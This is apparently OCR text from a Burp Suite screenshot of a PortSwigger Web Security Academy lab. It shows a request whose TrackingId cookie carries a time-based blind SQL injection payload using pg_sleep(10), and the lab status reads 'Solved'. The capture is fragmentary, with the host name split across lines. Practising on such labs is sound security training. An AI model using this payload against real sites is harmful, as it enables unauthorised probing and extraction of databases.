 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /filter?category=Pets HTTP/2
2 Host:
0add00e404472714805e1cf300500087.web-security-aca
demy.net
3 Cookie: TrackingId=1cBOKcwkijiKeTe0' ||
pg_sleep(10)--; session=
LAB
</span>
33 <p>
Solved
</p>
34 <span class=lab-status-icon>